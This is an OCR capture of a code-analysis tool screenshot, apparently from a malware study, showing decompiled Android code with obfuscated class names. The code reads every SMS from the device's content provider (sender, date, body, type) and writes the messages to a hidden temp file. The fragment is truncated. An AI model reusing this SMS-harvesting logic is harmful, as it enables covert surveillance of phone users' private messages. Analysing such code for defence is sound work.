 File Edit Search View Project Reports Metrics Graphs CodeCheck Annotations Tools Window Help
org.customer.fu.s1ms.e.run
Project Browser - adalet.udb
File Sync
d.java
Datrec3iv3.java
e.java
Sm5Handl3rIntentS3rvices.java
schedule
scr33namaz1ng
t1m3
tr1ack1ng
Proje...
E...
Architectu...
Information Browser
Sync File Sync
Public Method org.customer.fu.s1ms.e.run
Defined in: e
Return Type: void
Parameters
Variables
Calls
a
close
createNewFile
currentTimeMillis
delete
e.a
e.b
equalsIgnoreCase
f
format
getChannel
getColumnIndex
getContentResolver
getCount
getFilesDir
getString
length
moveToFirst
moveToNext
moveToPosition
parse
parseLong
query
renameTo
sleep
toHexString
toString
write
References by Flat List
Define e e.java(66)
Metrics
97 (CountLine)
97 (CountLineCode)
1 (CountLineComment)
22 (Cyclomatic)
Architectures
Directory Structure/org/customer/fu/s1ms
e.java
66 public final void run() {
67 if (a.k != 0) {
68 synchronized (a.aG) {
69 try {
70 Uri parse = Uri.parse("content://sms");
71 String str = "date ASC";
72 if (this.a == 1) {
73 Thread.sleep(10000);
74 }
75 this.b = a.e.getContentResolver().query(parse, null, null, null, str);
76 int count = this.b.getCount();
77 if (this.b.moveToFirst()) {
78 Locale locale = new Locale("en", "US");
79 SimpleDateFormat simpleDateFormat = new SimpleDateFormat("yyyy-MM-dd HH
80 SimpleDateFormat simpleDateFormat2 = new SimpleDateFormat("z", locale);
81 int columnIndex = this.b.getColumnIndex("address");
82 int columnIndex2 = this.b.getColumnIndex("date");
83 int columnIndex3 = this.b.getColumnIndex("body");
84 int columnIndex4 = this.b.getColumnIndex("type");
85 if (a.o == 0) {
86 String hexString = Long.toHexString(System.currentTimeMillis());
87 File file = new File(a.e.getFilesDir(), "tmp420" + hexString + ".da
88 FileChannel channel = new FileOutputStream(file).getChannel();
89 do {
90 String format = simpleDateFormat.format(new Date(Long.parseLong
91 String a2 = org.customer.fu.a.e.a(Long.parseLong(this.b.getStri
92 if ("1".equalsIgnoreCase(this.b.getString(columnIndex4))) {
93 ByteBuffer[] b2 = b(this.b, columnIndex, columnIndex3, form
94 if (b2 != null) {
95 channel.write(b2);
96 }
97 } else {
98 if ("2".equalsIgnoreCase(this.b.getString(columnIndex4))) {
99 ByteBuffer[] a3 = a(this.b, columnIndex, columnIndex3,
100 if (a3 != null) {
101 channel.write(a3);
102 }
103 }
104 }
105 } while (this.b.moveToNext());
106 channel.close();
107 if (file.length() > 0) {
Analysis Log
Summary